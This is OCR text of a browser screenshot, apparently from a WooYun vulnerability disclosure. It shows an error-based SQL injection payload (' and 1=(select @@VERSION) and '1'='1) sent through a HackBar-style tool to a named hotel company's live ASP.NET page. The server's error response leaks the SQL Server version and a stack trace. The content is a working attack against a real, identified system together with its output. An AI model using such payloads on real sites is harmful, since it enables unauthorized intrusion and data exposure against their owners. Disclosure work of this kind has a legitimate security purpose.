 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
Split URL
?hotelcode=531001' and 1=(select @@VERSION) and '1'='1
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
www.wooyun.org
载入: 100% 图片: 0/0 大小: 3 KB 速度: 4.41 KB/秒 时间: 0.684